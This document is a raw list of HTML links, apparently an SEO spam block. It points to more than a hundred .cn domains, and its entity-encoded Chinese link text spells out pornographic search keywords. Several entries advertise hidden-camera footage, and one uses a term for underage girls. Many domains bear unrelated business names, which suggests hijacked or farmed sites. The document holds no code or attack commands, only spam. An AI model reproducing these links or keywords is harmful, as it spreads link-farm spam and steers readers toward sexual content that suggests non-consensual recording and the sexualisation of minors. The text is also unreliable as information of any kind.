<a href="http://m7er.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://glhml.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://znhq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://akjfga.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://78zs.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://buqj.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://love396.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://autowolf.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://51ynm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vease.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owdrb.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidas.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tailuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moonson.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://pointo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qinxion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qhys88.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kset.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://yz.ah.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://asp168.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://artsonic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://atexp.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://driedveg.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://5dapie.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://aketac.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sw71.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nur218.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://olmos.com.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://16870.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://huojia518.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://bangwine.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88553.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://xujz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51-dm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jfaf.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://hfluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://doom3.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34799.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://885-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://nmjql.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://cureit.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://ztzw.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://weekbqp.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cy098.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xepb.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://myorto.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://mama61.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newness.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://mrbe.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://baojioa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://itease.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbdent.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://haotv123.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
